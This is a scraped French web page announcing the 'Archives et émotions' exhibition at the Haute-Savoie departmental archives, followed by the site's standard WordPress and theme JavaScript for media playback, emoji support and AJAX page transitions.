<p>Cette nouvelle exposition temporaire, dont la conception graphique et la scénographie réalisées par deux entreprises locales du bassin annécien &#8211; Full Story et Céleste &#8211; donne une large visibilité aux reproductions de documents originaux.</p>
<p>Nous vous souhaitons une bonne visite, pleine d&rsquo;émotions !</p>
<p>+ d&rsquo;infos sur : <a href="https://archives.hautesavoie.fr/actualites/archives-et-emotions-75/n:54">Archives et émotions &#8211; Archives départementales de Haute-Savoie (hautesavoie.fr)</a></p>
			</div>
		</div>
	</div>
	<div class="column2">
		<div class="column_inner">
			<div class="portfolio_detail portfolio_single_follow">
					<div class="info portfolio_single_categories">
		<h6 class="info_section_title">Category </h6>
		<p>
			<span class="category">
			Expositions, Haute-Savoie			</span> <!-- close span.category -->
		</p>
	</div> <!-- close div.info.portfolio-categories -->

	<div class="portfolio_social_holder">
		<div class="social_share_list_holder circle"><ul><li class="facebook_share"><a title="Share on Facebook" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Archives+et+%C3%A9motions&amp;p[summary]=%C3%89merveillement%2C+tristesse%2C+honte%2C+col%C3%A8re%2C+peur+et+joie+vous+attendent+%C3%A0+travers+les+documents+s%C3%A9lectionn%C3%A9s+par+les+archivistes%2C+%C3%A0+l%E2%80%99occasion+du+mill%C3%A9naire+du+plus+ancien+document+conserv%C3%A9+aux+Archives+d%C3%A9partementales.+Cette+nouvelle+exposition+temporaire%2C+dont+la+conception+graphique+et+la+sc%C3%A9nographie+r%C3%A9alis%C3%A9es+par+deux+entreprises+locales...&amp;p[url]=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Farchives-et-emotions%2F&amp;&p[images][0]=http://www.v2.utopia-culture.fr/wp-content/uploads/2022/12/affiche-Exposition-Archives-et-emotions-Archives-departementales-Haute-savoie.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook_circle"></i></a></li></ul></div>	</div> <!-- close div.portfolio_social_holder -->
			</div>
		</div>
	</div>
</div>	<div class="portfolio_navigation">
		<div class="portfolio_navigation_inner">
												<div class="portfolio_prev">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/yes/" rel="prev"><span class="arrow_carrot-left"></span></a>					</div> <!-- close div.portfolio_prev -->
					
									
					<div class="portfolio_next">
						<a href="http://www.v2.utopia-culture.fr/portfolio_page/monsieur-paul/" rel="next"><span class="arrow_carrot-right"></span></a>					</div> <!-- close div.portfolio_next -->
					
					</div>
	</div> <!-- close div.portfolio_navigation -->
				</div> <!-- close div.portfolio single -->

			</div> <!-- close div.container inner -->
</div> <!-- close div.container -->				

    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">Copyright(c) 2016. Utopia Editions. Tous droits réservés.
</div>
					<div class="textwidget">35, quai Fulchiron, 69005 Lyon // utopiaonline@yahoo.fr // 06 65 23 49 66 // 06 84 53 00 91</div>
					<div class="textwidget"><p>Architecture, design graphique : Mélanie Agard <a href="http://www.melanieagard.fr">www.melanieagard.fr</a></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm%202/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5" id="isotope-js"></script>
<script type="text/javascript" id="qode_default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http://www.v2.utopia-culture.fr/wp-login.php?action=logout&_wpnonce=f34e08cde8"]};
//# sourceURL=qode_default_dynamic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default_dynamic.js?ver=1518778007" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/custom_js.js?ver=1518778007" id="qode_custom_js-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/SmoothScroll.js?ver=6.9" id="smoothScroll-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9" id="ajax-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.v2.utopia-culture.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/js/ajax.min.js?ver=6.9
body_size: 4044
content:
function perPageBindings(){"use strict";$j(".qode_slider_preloader .ajax_loader").hide(),content=$j(".content_inner"),initQodeSlider(),initQodeCarousel(),initMessageHeight(),initToCounter(),initCounter(),initCountdown(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initParallaxTitle(),loadMore(),prettyPhoto(),initFlexSlider(),fitVideo(),initAccordion(),initAccordionContentLink(),initMessages(),fitAudio(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),initPortfolio(),initPortfolioZIndex(),initPortfolioJustifiedGallery(),qodefPortfolioFullScreenSlider().init(),initTabs(),initTestimonials(),initTwitterShortcode(),initBlog(),initBlogMasonryFullWidth(),initBlogChequered(),showContactMap(),backButtonShowHide(),backToTop(),updateShoppingCart(),initProgressBarsVertical(),initImageHover(),animatedTextIconHeight(),checkAnchorOnScroll(),initVideoBackground(),initVideoBackgroundSize(),initIconWithTextAnimation(),initPortfolioSlider(),initCoverBoxes(),countAnimatedTextIconPerRow(),ajaxSubmitCommentForm(),createContentMenu(),contentMenuScrollTo(),contentMenuCheckLastSection(),createSelectContentMenu(),initButtonHover(),initSocialIconHover(),initIconHover(),setFooterHeight(),intPortfolioOWLSlider(),initPortfolioSingleMasonry(),contentMinHeightWithPaspartu(),intCarouselOWLSlider(),$j(".portfolio_single_sticky").length&&(stickyInfoTopOffset=$j(".portfolio_single_sticky").offset().top,stickyInfoHeight=$j(".portfolio_single_sticky").height()),stickyInfoPortfolioWidth(),stickyInfoPortfolio($scroll,stickyInfoTopOffset,stickyInfoHeight),removeStickyInfoPortfolioClass(),"function"==typeof vc_prettyPhoto&&vc_prettyPhoto(),$j(".portfolio_justified_gallery").length&&$j(".portfolio_justified_gallery").css("opacity","1"),$j(".landing_holder").length&&(initFancybox(),initExamplesFilter())}function ajaxSetActiveState(e){"use strict";$j(".main_menu a, .mobile_menu a, .vertical_menu a, .popup_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),e.closest(".mobile_menu").length>0&&e.closest(".mobile_menu").find(".menu-item").addClass("active"),e.closest(".widget_nav_menu").length>0&&($j(".widget_nav_menu ul.menu > li").removeClass("current-menu-item"),e.closest(".widget_nav_menu").find(".menu-item").addClass("current-menu-item")),$j(".main_menu a, .mobile_menu a, .vertical_menu a, .popup_menu a").removeClass("current"),e.addClass("current")}function setPageMeta(e){"use strict";var t=e.find(".meta .seo_title").text(),a=e.find(".meta .seo_description").text(),n=e.find(".meta .seo_keywords").text();$j('head meta[name="description"]').attr("content",a),$j('head meta[name="keywords"]').attr("content",n),document.title=t;var i=e.find(".meta .body_classes").text(),o=i.split(",");$j("body").removeClass();for(var s=0;s<o.length;s++)"page_not_loaded"!==o[s]&&$j("body").addClass(o[s])}function setToolBarEditLink(e){"use strict";if($j("#wp-admin-bar-edit").length>0){var t=e.find("#qode_page_id").text(),a=$j("#wp-admin-bar-edit a").attr("href"),n=a.replace(/(post=).*?(&)/,"$1"+t+"$2");$j("#wp-admin-bar-edit a").attr("href",n)}}function balanceNavArrows(){"use strict";var e;e=$j($j(".vertical_menu a").length?".vertical_menu a":".main_menu a");var t=!1;e.each(function(e){var a=$j(e);return a.hasClass("current")?void(t=!0):void(t?(a.removeClass("up"),a.removeClass("left"),a.addClass("down"),a.addClass("right")):(a.removeClass("down"),a.removeClass("right"),a.addClass("up"),a.addClass("left")))})}function callCallback(e,t,a,n){"use strict";e[t]&&e[t].apply(a,n)}function slideOutOldPage(e,t,a,n,i){"use strict";var o;$j(".content_inner").hasClass("updown")?o="ajax_updown":$j(".content_inner").hasClass("fade")?o="ajax_fade":$j(".content_inner").hasClass("updown_fade")?o="ajax_updown_fade":$j(".content_inner").hasClass("leftright")?o="ajax_leftright":$j("body").hasClass("ajax_updown")?o="ajax_updown":$j("body").hasClass("ajax_fade")?o="ajax_fade":$j("body").hasClass("ajax_updown_fade")?o="ajax_updown_fade":$j("body").hasClass("ajax_leftright")&&(o="ajax_leftright");var s=e.height(),r=Math.max(s,$j(window).height());viewport.css("min-height",r),e.css({position:"relative",height:s});var l=$j(window).width();$j("html, body").animate({scrollTop:0},400,function(){if($j(".carousel").length&&$j(".carousel").carousel("pause"),"ajax_updown"===o){var d;d="down"===t?0-s:r,e.stop().animate({top:d},n,function(){$j(this).hide().remove(),callCallback(i,"oncomplete",null,[]),$j(".ajax_loader").fadeIn()})}else if("ajax_fade"===o||"ajax_updown_fade"===o)e.delay(300).stop().fadeOut(n,function(){$j(this).hide().remove(),callCallback(i,"oncomplete",null,[]),$j(".ajax_loader").fadeIn()});else if("ajax_leftright"===o){var h;h="left"===a?0-l:l,e.stop().animate({left:h},n,function(){$j(this).hide().remove(),callCallback(i,"oncomplete",null,[]),$j(".ajax_loader").fadeIn()})}})}function slideInNewPage(e,t,a,n,i,o){"use strict";viewport.html("");var s,r,l=$j(e);l.find(".content_inner").hasClass("updown")?s="ajax_updown":l.find(".content_inner").hasClass("fade")?s="ajax_fade":l.find(".content_inner").hasClass("updown_fade")?s="ajax_updown_fade":l.find(".content_inner").hasClass("leftright")?s="ajax_leftright":l.find(".content_inner").hasClass("no_animation")?s="ajax_no_animation":$j("body").hasClass("ajax_updown")?s="ajax_updown":$j("body").hasClass("ajax_fade")?s="ajax_fade":$j("body").hasClass("ajax_updown_fade")?s="ajax_updown_fade":$j("body").hasClass("ajax_leftright")&&(s="ajax_leftright"),r=l.find("header.page_header").hasClass("light")?"light":l.find("header.page_header").hasClass("dark")?"dark":header_style_admin;var d;d=l.find(".header_bottom").attr("style")?l.find(".header_bottom").attr("style"):"";var h;h=l.find(".header_top").attr("style")?l.find(".header_top").attr("style"):"";var _;_=l.find(".content").hasClass("content_top_margin")?"content_top_margin":"";var c;c=l.find(".content").hasClass("content_top_margin_none")?" content_top_margin_none":"";var f;f=l.find("header").hasClass("transparent")?" transparent":"";var u;u=l.find(".header_top").attr("style")?l.find(".aside.vertical_menu_area").attr("style"):"";var p;p=l.find("aside.vertical_menu_area .vertical_area_background").attr("style")?l.find("aside.vertical_menu_area .vertical_area_background").attr("style"):"";var j=l.find(".content_inner").hide().css({position:"relative",visibility:"hidden"}).show();j.find(".animate_title_text .title h1").css({visibility:"hidden"}),viewport.append(j),$j(".side_menu_button a").removeClass("opened"),l.filter("script").each(function(){$j.globalEval(this.text||this.textContent||this.innerHTML||"")}),j.waitForImages(function(){$j(".flexslider, .slider_small, .portfolio_outer").css("visibility","visible"),setPageMeta(l),perPageBindings();var e=j.height();$j(window).height()>e?viewport.css("min-height",e):viewport.css("min-height",$j(window).height()),j.find(".animate_title_text .title h1").css({visibility:"visible"});var m=$j(window).width();$j("header.page_header").hasClass("light")?("dark"===r||""===r)&&($j("header").removeClass("light").addClass(r),$j("aside.vertical_menu_area").removeClass("light").addClass(r)):$j("header.page_header").hasClass("dark")?("light"===r||""===r)&&($j("header").removeClass("dark").addClass(r),$j("aside.vertical_menu_area").removeClass("dark").addClass(r)):"light"===r||"dark"===r||""===r?($j("header.page_header").addClass(r),$j("aside.vertical_menu_area").addClass(r)):($j("header.page_header").removeClass("left right").addClass(r),$j("aside.vertical_menu_area").removeClass("left right").addClass(r)),$j(".carousel").length&&checkSliderForHeaderStyle($j(".carousel .active")),""!==d?$j(".header_bottom").attr("style",d):$j(".header_bottom").removeAttr("style"),""!==h?$j(".header_top").attr("style",h):$j(".header_top").removeAttr("style"),""!==_?$j(".content").addClass(_):$j(".content").removeClass("content_top_margin"),""!==c?$j(".content").addClass(c):$j(".content").removeClass("content_top_margin_none"),""!==f?$j("header").addClass(f):$j("header").removeClass("transparent"),""!==u?$j("aside.vertical_menu_area").attr("style",u):$j("aside.vertical_menu_area").removeAttr("style"),""!==p?$j("aside.vertical_menu_area .vertical_area_background").attr("style",p):$j("aside.vertical_menu_area .vertical_area_background").removeAttr("style");var g="#"+o.split("#")[1];$j(".ajax_loader").length?$j(".ajax_loader").fadeOut(400,function(){anchorAjaxScroll(g)}):anchorAjaxScroll(g),"ajax_updown"===s||"ajax_updown_fade"===s?("down"===t?j.css({top:viewport.height()}):j.css({top:-e}),j.css({visibility:"visible"}).stop().animate({top:0},n,function(){initElementsAnimation(),initImageGallerySliderNoSpace(),initPortfolioSingleInfo(),initTitleAreaAnimation(),initFullScreenTemplate(),initPortfolioMasonry(),$j(".blog_holder.masonry").isotope("layout"),$j(".blog_holder.masonry_full_width").isotope("layout"),$j("body:not(.content_with_no_min_height) .content").css("min-height",$j(window).height()-$j("header.page_header").height()-$j("footer:not(.uncover)").height()+100),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),initParallax(),callCallback(i,"oncomplete",null,[])})):"ajax_fade"===s?j.css({visibility:"visible",display:"none"}).stop().fadeIn(n,function(){initElementsAnimation(),initImageGallerySliderNoSpace(),initPortfolioSingleInfo(),initTitleAreaAnimation(),initFullScreenTemplate(),initPortfolioMasonry(),$j(".blog_holder.masonry").isotope("layout"),$j(".blog_holder.masonry_full_width").isotope("layout"),$j("body:not(.content_with_no_min_height) .content").css("min-height",$j(window).height()-$j("header.page_header").height()-$j("footer:not(.uncover)").height()),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),initParallax(),callCallback(i,"oncomplete",null,[])}):"ajax_no_animation"===s?j.css({visibility:"visible",display:"none"}).stop().fadeIn(0,function(){initElementsAnimation(),initImageGallerySliderNoSpace(),initPortfolioSingleInfo(),initTitleAreaAnimation(),initFullScreenTemplate(),initPortfolioMasonry(),$j(".blog_holder.masonry").isotope("layout"),$j(".blog_holder.masonry_full_width").isotope("layout"),$j("body:not(.content_with_no_min_height) .content").css("min-height",$j(window).height()-$j("header.page_header").height()-$j("footer:not(.uncover)").height()+100),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),initParallax(),callCallback(i,"oncomplete",null,[])}):"ajax_leftright"===s&&("left"===a?j.css({left:m}):j.css({left:-m}),j.css({visibility:"visible"}).stop().animate({left:0},n,function(){initElementsAnimation(),initImageGallerySliderNoSpace(),initPortfolioSingleInfo(),initTitleAreaAnimation(),initFullScreenTemplate(),initPortfolioMasonry(),$j(".blog_holder.masonry").isotope("layout"),$j(".blog_holder.masonry_full_width").isotope("layout"),$j("body:not(.content_with_no_min_height) .content").css("min-height",$j(window).height()-$j("header.page_header").height()-$j("footer:not(.uncover)").height()+100),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),initParallax(),callCallback(i,"oncomplete",null,[])}))}),setToolBarEditLink(l)}function anchorAjaxScroll(e){var t;if(void 0!==e&&$j('[data-q_id="'+e+'"]').length>0){if($window_width>1e3)if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var a;if(a=$j("header.page_header").hasClass("scroll_top")?33:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+e+'"]').offset().top+a)/4>=min_header_height_scroll){var n=$j('[data-q_id="'+e+'"]').offset().top-header_height;t=n+n/4+n/16+n/64+1}else t=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+e+'"]').offset().top-min_header_height_scroll-logo_height-20:$j('[data-q_id="'+e+'"]').offset().top-min_header_height_scroll;else t=$j('[data-q_id="'+e+'"]').offset().top}else t=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+e+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+e+'"]').offset().top-header_height-logo_height/2-40:$j('[data-q_id="'+e+'"]').offset().top-min_header_height_fixed_hidden-40:$j('[data-q_id="'+e+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+e+'"]').offset().top?$j('[data-q_id="'+e+'"]').offset().top+1:$j('[data-q_id="'+e+'"]').offset().top-min_header_height_sticky:$j('[data-q_id="'+e+'"]').offset().top;else t=$j('[data-q_id="'+e+'"]').offset().top;$j("html, body").animate({scrollTop:Math.round(t)},1500,function(){})}}function onLinkClicked(e){"use strict";var t;return t=void 0===e.attr("href")?e.attr("value").split(qode_root)[1]:e.attr("href").split(qode_root)[1],e.hasClass("current")?void 0:loadResource(t)}function loadResource(e){"use strict";var t=$j("nav a[href='"+qode_root+e+"']"),a=$j("body").hasClass("page_not_loaded")?0:PAGE_TRANSITION_SPEED,n=t.hasClass("up")?"up":"down",i=t.hasClass("left")?"left":"right",o=!1;$j.ajax({url:qode_root+e,dataType:"html",async:!0,success:function(s,r,l){function d(){return o?(slideInNewPage(s,n,i,a,{oncomplete:function(){ajaxSetActiveState(t)}},e),void balanceNavArrows()):window.setTimeout(d,100)}if(d(),firstLoad=!1,window.history.pushState){var h=qode_root+e;h!==window.location&&window.history.pushState({path:h},"",h),"undefined"!=typeof _gaq&&_gaq.push(["_trackPageview",qode_root+e])}else document.location.href=qode_root+"#/"+e},error:function(){},statusCode:{404:function(){alert("Page not found!")}}}),slideOutOldPage(content,n,i,a,{oncomplete:function(){o=!0}}),$j("body").hasClass("page_not_loaded")&&$j("body").removeClass("page_not_loaded")}var $j=jQuery.noConflict(),firstLoad=!0;window.history.pushState&&$j(window).bind("popstate",function(){"use strict";var e=location.href;e=e.split(qode_root)[1],e.indexOf("#!")>-1&&(firstLoad=!0),firstLoad||loadResource(e)});var content,viewport,PAGE_TRANSITION_SPEED,disableHashChange=!0;$j(document).ready(function(){"use strict";return PAGE_TRANSITION_SPEED=1e3,viewport=$j(".content"),content=$j(".content_inner"),$j("body").hasClass("woocommerce")||$j("body").hasClass("woocommerce-page")?!1:void $j(document).on("click",'a[target!="_blank"]:not(.no_ajax):not(.no_link)',function(e){if(1==e.ctrlKey)return window.open($j(this).attr("href"),"_blank"),!1;if($j(this).parent().hasClass("load_more"))return!1;if($j(this).parent().parent().hasClass("blog_load_more_button"))return!1;if($j(this).parent().hasClass("comments_number")){var t=$j(this).attr("href").split("#")[1];return $j("html, body").scrollTop($j("#"+t).offset().top),!1}if(window.location.href.split("#")[0]==$j(this).attr("href").split("#")[0])return!1;if(0===$j(this).closest(".no_animation").length){if(document.location.href.indexOf("?s=")>=0)return!0;if($j(this).attr("href").indexOf("wp-admin")>=0)return!0;if($j(this).attr("href").indexOf("wp-content")>=0)return!0;if(-1!==jQuery.inArray($j(this).attr("href"),no_ajax_pages))return document.location.href=$j(this).attr("href"),!1;if("http://#"===$j(this).attr("href")||"#"===$j(this).attr("href"))return!1;disableHashChange=!0;var a=$j(this).attr("href"),n=a.indexOf(qode_root);0===n&&(e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation(),onLinkClicked($j(this)))}})});